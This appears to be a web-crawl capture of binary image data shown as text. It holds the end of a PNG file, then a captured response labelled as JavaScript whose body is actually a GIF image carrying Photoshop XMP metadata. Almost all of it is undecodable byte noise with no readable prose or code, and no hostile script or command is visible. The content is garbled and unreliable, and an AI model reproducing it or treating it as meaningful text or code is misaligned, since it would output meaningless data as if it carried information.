D���'�d�GI�i@1>S[@���D�p=A=P�8�t�3�i�e������1׿DU�E31�	M�xPw�z�颿���C��4���e>s���+��C��&������}@�00�k�k��y[r��E�p�{%�M�F������${_��(1*�N�G��G��7� 4�E�l<L�BT��-?�j�B�$=.�G��������|�}сN�L�E��3����3���:��'��8��W�_�~9d?n��i��1�o�٭��}5�k�k3�	����Z�����7����3�ޯ�h˺����DI�C����b�2~��Q�RvH�zW��d�ƀ��{��{\s�i�����<�j�jH�g9�*�tC�ݔ6 �G����t��	�诜���+��h�#�>��޳\�db�]����1�ʂ���v�E��8U�����|��_���n�ڞ������:�� ���K���x��35>��љ��x��u} `vH�E�ґϝS��T�@�����v�D�?�)��f։�b�"�ԅ�/}�w�}����U�Xy��Go�[����<'�	�K_��2ϟ}�Xe`��ʧ�����=�Dyp�ܷv~��
�~��g54��A��}~���2�"��ʇ~tx���T£зv��o��r(s;����>�o��eB���9����^Оt�o���Z�!������O��>�Z��������W�z�Ҵ��K�/��Gf6u�B�����(;Z���Xj�@a!��8O�5EǣA�1��>Ϯ<�z�NQR��yj�}|k����<��$)������?�gh����A5[���������A~�����~���W��z`l�6�?�#+[ ~o����0�L9��*��'N���w�r��L��,��F f��W��'?}ϯ	�,��&|�����x�2"N�P���s[N�o�D���i9�Y���p.vX)W�x�Y�G:��j�p@�E�̅0r��q�������z_���<����g����o�c�|�ДƯ�~c/�,d�U�{_������/��g�����,��@���=���ϋ��wx�Y�{<��$�����q�X���a��6sd�J-���ӽ��@�Z't_����}���\���7�&���[�?_�����Zx�?\9�	^�\��/�Lڂ@�2��}\���/k ��#���y(]:�~e5)\�)���u�e��:���x<Bg�����T�4�
]����zg)��<�w�s4I��ʃͨ��	�����2���?���Zu�WF�ܧ�2y��|��6b������X>��[���� ��g���
�����g����݅��"�L*&�A���^%c�b��D�6�,j�*�4*���?ȩ�:�B�)8U���sO���m~ ךY)-p&k�d���}��_�Ϝ�3�/�3��������{���C�|i�K���(��ڿWf��/��?z�uo���?,�:��k�Z��Ac����������̣?s`��W7�ʯ��Յ��.�u���څ�~h�f�u3�:���Y�
#�8.O �MA5����RQ��->�2�$���Y��<͒[� Q����N��{?�4��M�d�3�M�@c9�����33���W 8,�;���rx��`���y>��ٙl��Y�O5���f*ns��~r�������|����N���6�վ������wi|iz����?4��V�{t����������P2�k��,�V'"4>� Nq����H�,]:B�"8�n��`)�(Ä��"�(S�ѧ�ԓ��O��IR=zt�W&�O���~��l��`�3�a���n}u/~��,�)8Ǒ׊�ӝ�����k�k|���)����Q�C��p�=}}k�9�nn����_|qϵ~�����������9�p�{���_y�3�3���~t�#3�Ϗ�},u���loI�4��jH��᠛� �ֶ�(B�x���w�(p�(At�A��~�s�Q.�~����0)��Ό��v�*T�>!�(��}@鞤6��iFm8����QO�ϮU�1�����k���}���\�I>��8_�|��w>~(���v���@{��_ϝhk�k����v��p,����\#�)�ܩ���YW�FJ.�s$rs��R����O�ؤ�|�3���b���cu�m���{B�mrS	STp���蒋��,�{|p�9Nu���H��E���Q�.g;����?LwP��C]c3� g�[�Up����r�?ٷ̓��w;�4�����  ��_�/��K�^�1�77`�Ͽ_mkaɬ������k_���4~��/�3�x��]�)�?�u3?9�X\���}y+`�/��^�?^��FQ��I�S�ܮꙪywN"r�n�laT���l��V]�^y�'���e	QA��EF^	�u����!��UJ�fc���S�()�ԝ0��o���G�����w��O��$���?}��p`�u��g���i~�D+��`�3�{n�}��v^j��2�?����ڑ����o���	~�_��O���~���[��Ex�=�r~~�y�������{�KYx~yqJ�Pi�f|ۄ�zH(��ۦ��H�l�Pz�?��G9�t�R;8��#A!@�\����<���T�J��0ug� 09�pBǣ��G0��GOt�e��ά����/��⁁�/>������/gț�!\�"�߾��?�yt���`�~�����]}�����/��1k|������W����������l����=�9��3��6�~�_�Ћ��������k�H?��Q�䛇l�j��љu��q��N�>ʩ�,�/:*D�P�yG�>�u��Ǟ�_���Q�1kF,�`���=�{A�����O��c�����o��=�����������a����K���3ls�#,���k�#�ߚ\�����;����G��~ebX�/.������o��u��>є�/���_�\h�y���7>{��9��S5ߡ��g�*	I��������cq#V���u�B2������Of���(\� �ϱ*�qZ��l���{�pʟ������ٞ-�4]xF{Q���N���a)��L����Xǡz��!��y�@�痞?��K�K���E�[�:fR?̽����O��3�<r���|����w ��+��o�m^����%H��7���'x����r���P�6&O�[��
԰\����?�cKOХ�YFl8Q��Գ��x��~��d�ꙟ��3N���I�	�:J�M���������%�֢ʁm�r����
|l�c^���k�d�o{"P:�u{O<��[�o��w��g���R��٥g��~���'{�{���4>��Z|Mt�NU�d�	~����
-P���<�*N�ԨFJ�r�<�G�}���4>W)��cVT�	�	�7����k�B��g�U��\������}3���8���M��=��Δ�#�-��6�l�N�D�~��륉�O�[��C#՝н&S�c3�]އ\DP�U�,?�SݧX�5��S�U�ʫ�DQ��r�?��#<���Jsx��w������/�>���y�o��U~l��l�͝ox�]�G��/���B�0��!���� ����ݽ 5�F:N��$ME$'.��=��y;�;_�W���#��\�2��uB�M2�?�.sBHqbu"TY.�{�ϓ�OR�Q�`@A�}���� �����}��<ˏ��Q^��-�)�!�'���<	8���{:4G�!f�'�������������Z��C�m�=������[���8�>m�g�G0�މ+���}�g���6��w0~���`˼A&��E9H������^�,Ov��S�}j�6�������M^ܜ:۠DsH�'�^���R�A��>��o�ͣ-�����o�s�}��5OR�T*��H*$�	Jh@^���`Ll��I�4i�n��V��8�&	��!�nl��4q�$((6U#�H��A��4U���t�����}�=����z�꽒η֭w�3��>��ݿq�y��N��F�_����?O��{����*��%lH7�uW��W��������WO(!Ċy�*��xj�)�|�m=�x�����%���Xo[}	�7ng{�������aǋL?n٣<��-pb.⎑;f����a>��\���A��@E[J�規�z��N<Đ��`�������S�̫�3�����0�Gvs~�t�w��������X�x��b�Z+�LX���_D�|A�9h����b�U��}��t~.Tt
�>���ѩl� #�`�`�e�]o��s�ƫO YU�h�x4�f�t-�+TX�f���3�)>����y?`��ܻ�z��|��vR�"�6������6N�
��3�.?�q�*�I�l�T
����ʗ����/	���C'��G�,���q��$�����s}��<�������C�)���Ff�W����qL#hK1����as���ּ�u�$Z<�C]xE$�b0?�QզBҴlN7s�����C7�h� tx1W��
3c!���Wf��������άz��Zu3�ϽG�勇��ީ}�(D�M�#t}}v�?��I������~�%ę@3��� ��1���nVz��C���|v�Y�dG�W�����֨\:p)c~	��;x�_���z���l���=[��h�΁�L:�8o�m`}��	��/|������u�
��uy�Aj���T?�m;�.�!ě`S��'�9De�ًʞ�RT
j�av���[�^�}G�MmM�)�D�$%k9��T�Ye/�O��ӝ�no����e�,��ŀඵ�q����?���������|����ݹ��Y�����s0bF�w�;�|�[ǂ#�v��9�M��r�����u�ϓP���r�e�R��x���؞���ko`cm3�ǚ�� ���� ����ߕ�$E��S��V���~0� �da�4�b=!��Pa���i���|��?� ���oL��V��p�G��� ��8�X���#'᱉�x��<�?4o����{�v�Y��o'�W �+�m{c;^��xl�1v�S�0+zy-V�Pa� �Ip�8�)	�o��7]DCB��h���ޖ ��x&1�W�V-�Xå���s�E>y�N��T�aw-�=���$�){F�A�u��	���>;��?�<�on����՟	Y��p�8F��)g	����W���|��>9?p���K��ґY�̀|E|&W��Н��B�
Z���Q^�j+}����佊�}�:�ǵ2�������N6׷P#�ၾ������ D�,"�X�68�y-5�5�O��������k�)��a]B<a��$ޓ:C�lLw]�k�XC�)5���ZB:�+w�u��0S觌ol�:7��[=z�+!i����������	������ɛ��S�w����W��z^���;�#M����|����awx�N����*�vt� �07��gz	`�$`l��	ŚYT�ސ�)%�	$� h��CQS�s�M\8z#��4�������@D&���/�b�	i'+I԰Ƭ���\��JS6��P��R��x_�Bb�r���,�8Øc�ҹ�Y��c=�^��W���Ϩ��7<�'6b���o��7>�����|u����ǯ����Ͻ��������,f�{�|z�mz��sl\���Lsc�3Y��y�����q�)���kg1+\l�%�S
时��T��M�V=l�@_�֘����������>!�W���0�͛�� ���j,Ci�礛�e������xv�%����6A��4�,(�4��%!���/��M��_�������KNy����2�D=/7_��?qJ����|��!j����{����Ϭ������X�3���zen�����i�sc|� R�ÇI�^�CV�5�;E{��dwm�k^m�����';��@���7�P�uO��+ь.���,Jz�8�q�^�g0^��2L�!m%���K�î�;�P5�g6�
�����& $��Nz4Q����2hxS���v��p/���ᤉ�H��aOHMh�%q08���
(�ԬWa�V�O��_{�k|���#�G��'��/���7 �00�S��/������yh" ����3����L=Ø��`�{�^���0)��~7�oG=t�F|d�G�$�'�s��G!�-�-0G/����w�0���������ªd��[;׵����Cm��~ƣk*,=4ji��|r`ԂZEŅ�;���ჷuʚl��G�����Ζd#5,�k��rى ���&oC�ps���bը	�8�q(-��Q�?�c��'���s�~��'	j��c[�zA|'�f����t2��}�=�K`H?}q�s��N�	d>�_�lOmw�|����>�dw�y��������g^����O�솈��������u�>+�8�<���n��e\h/�ε��?��ў������&�U�����x	�ڔ'��{zφ{fLҳb?�x�|����3�cC�s|n��9��?y��1_�<�+�O�^d�<��x��ݴ�d֏˅�������8�)�y6�)hnkWt�u�t.����MoZ���mp
�'J��������ݿ��6��s�9��P3�%�+�D�BM�o�m�~�r�0D[�x��'�RFe-�����ÐY�o��Yl�D�x^�U}��D��S�W�}�}|��?��ǯ���x��~����Xm��ǹ�Żg=������'o�����$���_���W�O��'<2�;=�-�����q~��=��i·���}Sm���f���p�/>h�C��>w7�>z+�~��d^8u\�鬿/wB7d>��=l��U=6�f��eʮ�P�y����+|E���ql�A4d��F���5ؽn7׌�~f�R�$���(<��a��܂������'P��Ē��/h&`k��&���)�����^NE��(�T���,�<$-AIi�4|!M�6����*�� ,��ˮ�#o� ��|��~>��3�O�vߍ?X��i>cn��x��3�P�������q����w��[���y̮�v�>z+���J��a�>�Q6�.����<��c�N���lZ����;�<ѱ*���� ��4���j��w��i�I�Jp栥���-*B�dh�g�I��Eh�*���܉s����)�l��Y�Iu�Hb��D�D���)�ߤ� Qm��`�K%fV�������������g����t�,�<�x��p�,Q�g@� ���V_�z��<9��s2`�?�Ϳ��Ky�o�������g�}�S\9xe!��}�>������ŷ;��|�Ŀ��'�������`Q���'�����Ʈ�?W�tʒ�֋�>��Ƣ�rU����cP����E Y��ď�c3ZV�2ǈ��I�)a�Q�u��<@��jQM�4(�h� 6��C�'�O�w.����_ʠA�D�̖@&4<���t����~Uݮ�O��x�XDP20�0Q��Q��կ��_|�C�0Vif�x�P�8'�ž
�)���D����Ox�i N��.��zμ�ꌿ/� w|��	8�p&`���Å��d����v��ٮ��;���F��I�{XFM��	7�X��$jq���S�4�m��e��q�K*g�� ���"	��Ф87�V�:,dU:__�S� �0#V��� �IhK
h㓐HO2���[Ej�w���DRZ@��sn��v�*W5.a�9��A�V0��	�ႆ��r�I?yJU�B�*�#x�x�:D����n��g�:�����2�p}A�@ly����ܞ!E���2f��?�'>�(��VF�C��PMm�߯����1p8|�ƞ���Y�}��3d3�FߛB�P�S�.�BZ�#J�%��O�Yi�>��4���45���Kd%#����L��a�ڄ��O��KC�7�V��[��Ȯ�E0bP��4_Ii�i���fX��gM�Nx$LKB�V��°���Nn;�lc�J�F_��P�5dʔl�
�C�bgjB��8D%���F>WwǹǗFp�J!6g�������E�����*����Ń�~z����5��۶����懼�ss�ᤜRO��\����A�	Y�r�n=�H��"S���|�p����`� �j��6hsM�`������S��ȃ�J�`�`���d)�t׌\�M[��hki6 ��F�c_+2�\���":���g�,�&������.v8qQ#�R�<3�W����~Q���P�ގ�-7���b㤒{"�,��|��o���7b!(�A��U��Z�4�J����]X�B�(0���Fc��l�=羝[6��V�L�YÒ�EBX0��� �5��jÌX���ރ�	FlH="�$Zc�l��u�p���3xt�~A\B��+����*�� Q�u
W4y�����tFx�Qܶ?/r{�������[%�}ya��Q�|�r��^p�v��z`pF��KR���wg�j�j}m�����)nk� �"����;���k���/�eΫ�O���^ ��@�a�����t�Y����,�xAZ.xzQ�a�?������o�b�f'�1SiHR`�U[� Q�A>qUx�B%�������k���-|�N��j�H�?������+�|q�|e&ÙfT��A���=I&N(p.�+'��
٩b�k*�.�)��w��ܖ��L[��g�
g'<޸X9�����t�P�����Nn�=羛�G�¨Y��"��#��0��1�G�>y`�3�1�f��Uڌą�>����hYŘ:����^��?��q�0lG���l�E�U@
Z��wU�R��*�y���ň��w-��i��X�,z��Ն����βI�D+&W$f�t�:H|жe͢U����2���qb���b����G���zI9�t��Qv�<�v�?�$���ޒx��HqA�+�#́�(Y�-"�������&~�����ױƮ��Vp�U%5��M$����}ֹ4��>u��%L &�K�xUC�7ؤ�~�u|�dtb����;5]r5�t�;J�d�J�#/-^yIL�H5��r�</���F9@�-<�� �C�4t��K�nA$��L�G�@�B�D��e�`7�!�ֻ5Q��my��%lw~�T1���~O����>��n��rh%�Rz��xW�Ԡ��N̩��
�)y�_�t���{�N�8�2�ukx߮�p�7r^�<��F�	�^��}�X���l����#�I���㗀!0bHH��4�5jlL6qӺx�����'i�l�*�
�V�I=�岶6@�
'*%c���L��y�4�7��`ǜ2~EW���/��gw,��q��P�/���p�m�Q���y΀3���[0�'���s�#~@�tT#���k	����ꃏN���~>�RX���{��v٦�}�]襮_�T��<�-�ɟ�E�Ռ�H�Y��!;;o�!DԈFw��C��Q-�����6
d`��U��&A��Z�f	##�x�ܲ�V�Iϣ��2/��\��8�a����9 "�b�����bHH�`5WW��O�%�򞍷r��Y}|5�V�T��&j�:�鱒ľhCۊ��N<q�"Q *,�,�4Xp�����W�Ŕs-��Q����^%���c1��|r./	�2p��oǘ�Meg�C{������� _��)�����%������k\�t�	����]K0-﫝���+���LM=�.�5�1�͚,���ϵ�>;-H�R�(�)pV���7��;>Ȏƅ4�r�	S|q���/���wE�չ.a^CGU���]��i��x��L�qNrT����_�'O|����q|��~A[`M����`�,Y�¡�5hi���_�h�F�E������5 ��� �FYw<g��s�b���~.����#��]�z�E�4C�P�~�i������4��C�};�ؑW���������ws.z]@����/�� ,M&�SǲN!>�p\�t�$j�s�|Fp��X�WB�O���-�5�������?��ջ5��iT�$Q�Oц~�IDs`N@8�L����z��������#e����q)��|v��ݏT�tR�MO����)�.D�dBH�� ��A�W56WK��PaI�1��W��m��B��i@�z����M;�Q��0�t��-�D�qKaf��H/����{��"�����k�)�G���Ϡ1ǿQ��*)q�\ ٤���f�wL�pk�K�/�C;�W�zCf��r�(Q�9>>��$  "r��~�X��S�VIԁ�A�}4���˙:��ʔ�M~�&$�)�尵��~+�LB� M{E%O%��'���dYa�{�I�/ъ�B	3H/��rnC�DWc��������Ͻ��Ӓ�4�+�{���ͯ��2"��'<`4�ȋFC=���͓��H��5�)6w���iw�+;�W���QYCMF���X�k��L�*�-"ߙ�̛ D�c`7pEa_��S�JV�-��8X����᫙ؖ������G�J�c�]|��m��2* ��W�$Pv�
��l��
J����[��B�O��}.��Sj��M+���XC+�\��[Ћ)�*y�@5~�r��
@Ǣ���*Bm>6�':���M0 t
�	�bG��_���l���d-I�b�����0=�C����KX����]�G�h�x�wJbҰ�o�"���Ƭ�ꑫh�7�W�c��$��_Fm3�-4�'�l>}�<�[�
*/�KZ!�B�E�3�':R5�=�S�W���/[XTfV�w�z�e4�M{�Vީ������).��$��f���M��� ����}��!�M�Ë+���^�V=ڂ�6����|dׯr㖛Y��'%��">�Б篑����G��D����/T��<���=r���9N}��%)[�znYs#����N�ke�6A��=<�Vm!!5��C��R��gb�S�����%��\�L g����;Z���})6�E z	�^��� ���Uަ���I�Խ�/��뻙P	���H�׸�9���bu��mKzV�b�����_��üc�u��u�5�(��F��C��2�1y�GD䙅6}� @D��T�>a�"�`��� �ܯ�8ǀI���w���F�����M�*#��"{�5[g�5|k����p1�А��|���'������	�P_0�ʃQ���h�Y�תּ����dGﶿGɯ��8tk��3�s�lv��{X!rרe��Vr�J�Y$�u��&N�|M �bA[�
d4�����'�n�5���~���]�j��Ũbbx��<0`�	�#�n��\�) ��?�"x��/*�:�
ii�LiH�$Y�ۆ�
�{����/�-B�Z��EYS�U�-�P�W�άq�~��V�^>GENU��ltߟ�U��)�g;N�U�l����>t�\�k�y"�4활���.(gbx�f��攙!*�^� .$�)g(5���K�w������0pr������+W]�*YM�Ӡ���)���R$A�ޠ��̝�g&�2�LUo�_U���"���Ŋb2��2�� �ҁ�b6װY�w^����I���Dv���vXB�`�p�H
2N���a`Eg��ұ���]òzg3	��ȩ%�e�.:�M�*�
�IUӵ���X�47���E���%�%�G��>n<����r��%�k?	��tFP	�?O�I�w�c�p��d�z�L ��ɤ��[i�̛r�%�8hL4c,!�ߓ�eTF�]���m#l��|�[���C;�$��nB1���c�	%c�q��ٲz�*T�p� e-�"��j�}6#��%(�V����1hK��!�ֵ�y����}缟�;�7$j��߻��SL0=��H���wK�~�\L�E  D䐪��8���lo�"%V�
�{�I�G�'1`�F�2�7��k9G6�����g&��5�����@H�[�RCfg=�XOf�:%�>�P�B�3�j�y]Ë�Lh�j�b�!qB�yǔU�
:�H�(��\`�r�e������y�7��~���P1)�	�oDW�[�U�2&y���X�5,�  �ȋ�z�w�]�͊b0�.�HP��A$ň��q	��ra};��Z-囯�G���L6�l���ZQ�^b����m��(t�
*T8�P��F�N0΄0�b#�.	ٔa����so��uװ�n���2��C�0h��b�fn��h7�ȡ���%尪�>#�&ȕR��P� �B,f�(�x&���+<:�(���o���}�T?ȱ��EϚh�5��  ��:�\u�^A�s�?�����Z ��������{+���(�E��2��18��iC8��7g5�e��x�0�`�2O%�� -C����j��{-���2|)k�FҬ k#9��ۚ`g2�s=@�`J�K"rp��a���7U��^�km INI0E ��(Y6�I=���=�=��ɯ�D����<$�u24JF��h��٘ʙ�ڒO�U�:�t"Lǯ3D���7����Ṱ�;Q��6�" EE ���Xt�x��Ιb35�ɿ-����8���wK2EPL�3�fu���_�/���ֿ�}2�:�*!��I��?/���;bs? �e����B�g.��{��u��2*w�*by
�\������e�RG�h2ɋ��?� ���+����C��L�qĆ�7XTCb G�3
檘>�ǆ��Ƈ��ECr�"� qPDC)Z���UP/��/s`\y�ilC�|���'��|�����GӢ�Ns��T�\*~����	J�/f��^�b	@ww�7ڋ��ghj�A�=���84Lʇ!��5��ۙhPR�Ʋ~!�'���C�/5���6c�L<��3!q�N�pӶ=�w�x��[�j6R�C��y�T� U�璂�|��ߛo���`I| ���}������G����lH�#YJ�'liԹ~t�5��9�3�>}/�8�(nؓ%�f�DTCt� �C"H*���E��<L'�x�� �4j
��]*�޼�Ƶ��G��i� ~�� [T��
���f˄�J�E����4x�wc�ֶ��E݇|Щ���)D)�~���==�V����s���P��E�E$���8Z-%�P뫓҇�0l����r�X{��w�A��7UCH��	�k)_Ӵn�p���9=�㴏=U��9���{BH�j��P��ր�c�c��_���?�[/}�|��+�7&i���5[a)�/�c!�$7��9B*��+E�e!t~��/Wz�g^�b���=�K�vғ�*��63�c�U���9	���ষge���<�
� �X�1�@i��/�h��s.ѣnVâ-� 𽔦n)��'ܮkm��� �;������s
�$*}-��1�Z�N�d�M~Wo��[����W�b�]�CX,���OH`g��̹�{�e��7߾<�����	$`O�]\I+��(���`3APZ~���q���'�;_�?��G9�w�)9A T��sAاi�w�l�Cc�^h�
2@נ�}�� �5����@�kP�!�w���ǄA�'r����w*�Q *���W������Ύ�:�]v���&a�<%�v��o%�W��|����3�B[���HB���꩹#C�e�ͼ�{�f�՜����$>�x+��o-��b��x��^��k"��)w�<q�F��Z���O������P<b%~I�~�2�c1G����|o�|�}<>�N֎�Ҍ�$8��bC���L�6y,&� �b|�-
���~p��|���:TM�e�Ī�K����08{.�	pQ���Q *����	@{V�� �Z�6�������*���z�hg�+}ոh�h�i �?���������KhL�stן�v���]�;�`6Ч�e�D�P�� �:&j��:p�Q�ߍ3>�T��_��.|�$���ËFn��h����JG8����v��?~?�}�{��z�&M�Z�IS�АG�=�URT�kp�0y�F�QE�QqR�<��B^�9��|�oI�!��P���O��b����w����" �FE ��"��:' �(t,�K�]�%׸�q&��p�ӻ?lƩ�f���K���6�@[�/0��B�A�5�x�Ք�f-7^tW���7�d���(��\ɢ�xH团NRڑ�0��XD����\ �e�ip����?h2LjL���G4M��	�Z&�KF�)&u�W�!;��=�7<��x�=���W�h��-����	� riPӋ���k������ >�`To�N�@i{���ͦ�Z�� ̉� �^T`�	@��/Vh 3	��s6��Z��$^�9�[��/�|��ĕ���c�&���(޺�o����N��n������{x�7�.�@�4H��L��4dYp"�!���	Ǳ�.�E�|e��|��o�$�S�C>UH2B�D��ZH���
>U�x�x�%�#2��yb��|��^�����i&Sd6#Õ�Fl�1�CA|�x�+y�^�w����J���%���|�vH�F�)�AA5ګ̼�BE V *@E q�� ����ж�8I���s₪7��s;�� #�	��/�c�xdA4x���0���>���6]õ#�r��.6�73�C�����آ.T�ˣѐ �E�MEp$���&5�s&l�3aY	@U�L��3����DU��M�EB���2)�IZL�8/g/���~�!>��8�(''��1�N�G~@�B�Ę��נJ��5G6v�'4n^���d �E�*����h���{��FE �����" � vҐ~�{������B�O{.�uhDF���iA/¼��`$x��c&ސ4�>���Z�&�>�.���;ؘlb@I�bc\Q8��|<w�T��xܽV�?��h1]�X ��^��U�ݹ�%�j�s���qA8��+8�8�b��U���'�;/|��ͧx��'ӓh4Q2��|�L5���T�bk�\�2��J$������8�|@��E�V���� ,?*P�%=�2�n,��KE �)@�����GQ篨ԅ�&�X�p�T��!|�*XA-aWN��u�U�ft�aN(��ma���x놷�k�b.�ɺd=��9	�Դ#�ė�	���G(�ƽ��iy`1]��X9#��qի<�s��?
�'����/8y���ћ�Y��1�$'�	�����������?��~Ϋ"k4�2&M�0A!`� ��[q�MӂXz��ۉ�Pڥ�������.$y��M�{;�.X0*P�%=^E b�;-���\��{�-���Z$d�UP�Q����(�����4��2U��n��D��T?�����W�{x7[������a�_����T�޷��J�G�t�bh�^���_A�?��y=0�z=p�Q��C  ���X�ڑ>Xn��Ei�ㄎ�{��'�c�)����#?�8S�SL�)�w8�QX�@�M�`Á ���A.s!E�-�W�1�ҥ��� ��8�P�� ,��*P����|��71i�F�~��R��Hb$t	�~��
߆�P�A���y���0�����x�%�}+�_�9�[�QF��K��"Q�(�tl�0;1�"�\� �?�ٻ�.:�X9#o�j�	��aA~ɪ�G:�{�;0-T\t݈wE,O��)&8�'9�pp� /O>��'��#O�����:�x}���'�8S2y�����$Dx4-�	b/����	e��@q�� ,�|K�� T���1o��SNb�XLݎ)��82����K�mK��Ǡ�#j�5��lߴ��^��#ofsmkXU[ː��~�7X������g>g+���58�I���|KD���3��3��	Utp�x�An��6P�**-�x<��z�njH�t!ܯE�q=���0G�Gyu�0Og��O���'yz�9�C��1���:L
���AxZ_�kH^��w&���e��"�4�" g*P�%=^E 
,�	@�j}��MT K��b}��TP�-֧�.!�LYS[Î�m�\���gk��u}��fU��!9�}��gb��
d�����#1b@��?c̽�}"rr1�q��rF�)BUwzϭ^�V�������Zؚ���r�P��VLDܢńNp�u���#u�9��t�4/{��>ϫc�rl�no�p��L�$�{��`���h�>(D��<$��?��t�K�wX8*P�%=^E �����6r�L`-E<$jԨ5�H�	�,u��G�4��mk��qh#���3��0���o��*d��AHIII �Y�b8_��h�g�I���n��Gs�ˍ�3���؆c�6��'ʹ�(�~�~U������<�O��|q8i�$d<�'8�:���	Nfcq'8��8"Gx���?����	&�����)���Z�%�RV�<S�BH@E �����" � A��ڄ��A_Z�/�c��`�1�h��Ͳ�f�tkY�*;�H:̪�*��AF�ui`�X���O��1<��8¸(�=*��c�q���3	<#a�������\��{    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20251211/87051e8dd66d86186fda20c4036b8854.js
body_size: 158730
content:
GIF89a�^�  i���������v�ZYp���kV�"��vY_�����  � 2�a����e�lWec����������� T��D��� ����������"��������u%q  F״�qpr���KJF��� b�ϽړΐQ ��� w�����_�o!Fd��)�̒��K��&���'�� D���kh���έﻉ԰��i � W��\���N�ձҲ*��Lєi�� � ӮL�g��J2Ԕ��#���U���J�o��� w��M f��3%�/%yoL������Ζ*�h��)�+�J��&�&$O�r�"��c�M�˵�L�sm��+M.O�eOKOq7���r)sND��ڭ���.	��-d".=G�3� -h�*0p1q�#"���5m�,,U7���,*�q7~/>D�+��Qk��5� %$��5q�Z��J?ʐȯ����w�wsLs��GJ�x���=�7��4!����qM�3,6�Hx9{�"""�  �  �433�������݈�  ���݈� ���ݙ�� f� w�ݻf�ݙ̪f����  ������ݪf�̈���f������� �����w��  ���ݻy9" f�=7  �̚�̃  ���������������������� ˻�� ݪ�̙  ������85 ü^w�<!7��y�  w�""<����  �=� ���� ���


����     ��  � ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:5b7fed74-7146-4cbd-b75b-413a8cc7e150" xmpMM:DocumentID="xmp.did:44AA9430CB5711F09136EE11D8AC0474" xmpMM:InstanceID="xmp.iid:44AA942FCB5711F09136EE11D8AC0474" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:5b7fed74-7146-4cbd-b75b-413a8cc7e150" stRef:documentID="xmp.did:5b7fed74-7146-4cbd-b75b-413a8cc7e150"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�# � !�)GIF resized with https://ezgif.com/resize ,    �^ � 'H��AD�*\�ʞ��2d�"ĉ-^Ĩ��E*9vY��ɒE&��%J�$U6���f�,kҌ�2�N�8Ҽ�ShI���$]��)��P�Jmʔi��X�j�Y�iׯ]���ʵ�W�P�>EYu�R�:���;��Ȋ'Q��1�ޟ|1�5x�`��"vY��Q�8���x!^ɘ�F���d厙�z��!��ӨO��a��װ��IM;��ֱc϶ͻ6�ܺy�.�4n�g�[�|���ȓ�^ݛ���ȱ������������xt��ˋ���z�䭣u��>,�Nӟ����� ʀh���7��*��l���_}����ѵw�b8W�t�qbo�٧�o�X[��h�n-��܇��!u8�]t7��c��fݐ;�SZ 8$��JBaȓPF�$�T6)商TY��XF�%�\v9�K�٥$d�)&�iZ�f�m�`f�q��&�mΉe�z^��|��f���	��b�i(���'����h�k��h�}Jii����)��V����E�d|�ꪬ�J�=���*�=��j몯�:k����*,���=��K������-�*��-�k��F+�T\����j+m���+���������.��N�n��:/����.��RQ˽������/��r{/��.\0���-,�>,���o���k��72�'���0��ڢ1�$��q�*G���oۭ<���@�#���]4?� �t�L+]t�O_���LSm��Xg�u>Ss��`���`�M��h���٦�Ӷ�c����p�2��u�}��|����߀.���n��'n�*�����G��䋯b��g���w���;�咗y�+��t�z�q�{ް�=�����������.<���6�p'�v��.;�d7�|�k��k���KW���M��������]�]���-}���z���o�����:��S:���D'����� �Nǿ 
������<�)/~�_����yo�� G�7
Np��à	3?��v/4�۲���	-i��a��'����|aC_���ؾ��nyhC�/X�&��P����@�9���"�
89z�sY���Ę@�a���{��N���]�����%X�oo'$!�h�G�я�K!�޸DB��3$
��6���'�C���b7�������H�R~�U<#��Ufn�_�%+�ؿڒp���hGP��ypt��hJũ�x�tb2{��5~�z��#"�(�h.o�L�g��G�P��������rR�kC��8iDh&�KT&/�X�z��Le-8�FWvqs�̢?=�O���X,�#��:ә��"U8?�ݓ~w����˻�ϣ,�!��Mi���Ԝ(#��H�E���%�ISt����Db6��ӌ6�@jC��8U��L�@e��4�C�`.y��]�R���
�T�1sp�d�UAjQ�V�=iI�ɶ8���H�E7��M�Ni޻+��JSL�T��T�&q�w�p���b{����<*S'{�VV��$j��y^Մ�ԠE�X�Χ�_�*V��hEk5�
Z`�r?��Kc�׼��������wS�"����jE�Y���o��{*d%�TX&u��(f�Z���r���NGQ�Җ���n)Q�Yf����u/ ]��"w�l�m<��5 I���}��7��,q	kX��t�v������jѩ���R�KY0���\h.����ŷ��M)V-�����,f.i�yb�>Ծ-|f'�_��ӴۑjXW�������X�����q})a�N���#�-U��j��6�Ag��-����$a3?C�n��Ʃť�+J��r��%+k]��"Ґ�m yc���8�둫��K���+nu�������Ų�[|f[غ]����a�*��C32k�f���"�s��j�1�,6��g>���iu�}��B@�8�GJ�İ=����n��XICz�м��g\o�ۚ�n-�*�^7������Xf��֭����<�z۱�5}�^e3��>�j�m�c�:��U�� ��#�A؂0��[����0j�q�o��9�G����$�ϸ�5�q�{��0���k����5���k��Z���&��Ё����FO:�?�2D#Xqwj��Jֺ�ź��x٩Պi��CK҂S9�V\��[O+�p�t���o�Z�S�1��
dY/�HGú.h��������~_�����7��<�=y�s~���%OxsU�P�r��J�Ynx�[7��-��S����oh��z���f(�m���˘��;ځ��x{�	���uȱ��) bA��o� p�~���������/?��������?��~�۟�῿�ׯ����e@ Iq- P��X|�\�Ѐ�����0H�а��Ѐ�)�aL{�CjTwF
ȁ��8�#0�� �����`b�4V��jo��v�t�� ���а�h��1ȁ@���z��b7XG��YT�|y�kZ�|n�{χc��Q%4\g������	���G n��'���v8�i8�q�}w(��ǆ�w�����H��h�x�eP�z؈��(��H�x���H��x��h�|8�|؉���g�P���]��0��
��
������P
���8�� ��E٥@V�u�HK'�-���H������
